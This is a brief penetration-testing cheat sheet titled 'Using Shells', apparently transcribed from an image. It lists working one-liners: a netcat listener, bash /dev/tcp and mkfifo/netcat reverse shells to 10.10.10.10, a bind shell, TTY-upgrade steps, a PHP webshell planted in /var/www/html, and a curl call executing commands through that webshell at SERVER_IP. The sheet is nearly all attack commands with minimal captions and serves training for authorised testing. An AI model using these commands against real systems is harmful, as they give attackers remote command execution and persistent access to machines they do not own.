 Using Shells
nc -lvnp 1234
Start a nc listener on a local port
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
Send a reverse shell from the remote server
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.10.10 1234 >/tmp/f
Another command to send a reverse shell from
the remote server
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp
1234 >/tmp/f
Start a bind shell on the remote server
nc 10.10.10.1 1234
Connect to a bind shell started on the remote
server
python -c 'import pty; pty.spawn("/bin/bash")'
Upgrade shell TTY (1)
ctrl+z then stty raw -echo then fg then enter twice
Upgrade shell TTY (2)
echo "<?php system(\$_GET['cmd']);?>" >
/var/www/html/shell.php
Create a webshell php file
curl http://SERVER_IP:PORT/shell.php?cmd=id
Execute a command on an uploaded webshell